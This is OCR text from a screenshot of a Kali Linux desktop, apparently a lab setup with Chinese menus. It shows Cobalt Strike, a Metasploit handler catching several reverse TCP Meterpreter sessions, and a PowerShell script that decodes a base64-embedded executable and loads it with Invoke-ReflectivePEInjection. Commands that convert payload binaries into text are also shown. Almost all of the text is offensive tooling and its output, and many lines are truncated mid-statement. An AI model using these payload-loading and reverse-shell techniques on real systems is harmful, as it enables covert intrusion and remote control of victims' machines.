 Cobalt Strike
/root/桌面/1/2/ru...
root@kali: ~/桌...
[root@kali: ~/桌...
root@kali: ~/桌...
2 - 文件管理器
[CobaltStrike4.5 ...
11:37 上午
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user
事件日志 X 监听器 X
name payload
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] 192.168.100.17 - Meterpreter session 1 clo
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:444
[*] Sending stage (200262 bytes) to 192.168.10
[*] Meterpreter session 2 opened (192.168.100.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.17 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.18
[*] Meterpreter session 3 opened (192.168.100.11:4444 → 192.168.100.18:49159) at 2022-08-19 11:26:53 +080
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.18 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
添加 编辑 删除 重启 帮助
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.17
[*] Meterpreter session 4 opened (192.168.100.11:4444 → 192.168.100.17:49829) at 2022-08-19 11:37:48 +080
meterpreter >
/root/桌面/1/2/rundll.ps1 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
if ($ExeArgs -ne $null -and $ExeArgs -ne '')
{
$ExeArgs = "ReflectiveExe $ExeArgs"
}
else
{
$ExeArgs = "ReflectiveExe"
}
if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturn
}
else
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturn
}
}
Main
}
$InputString = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$PEBytes = [System.Convert]::FromBase64String($InputString)
Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR
2 - 文件管理器
artifact.dll
artifact.dll.txt
artifact.exe
Convert-
naryToString.py
Invoke-
ReflectivePEInjecti
on.ps1
rundll.ps1
shell.c
shell.dll
shell.dll.txt
shell.exe.txt
,829 字节) plain text document
帮助(H)
root@kali: ~/桌面/1/2
(root kali)-[~/桌面/1/2]
# python3 Convert-BinaryToString.py artifact.exe > artifact.exe.txt
(root kali)-[~/桌面/1/2]
# python3 Convert-BinaryToString.py shell.exe > shell.exe.txt
(root kali)-[~/桌面/1/2]
# python3 Convert-BinaryToString.py shell.dll > shell.dll.txt
(root kali)-[~/桌面/1/2]
# python3 Convert-BinaryToString.py artifact.dll > artifact.dll.txt
(root kali)-[~/桌面/1/2]
#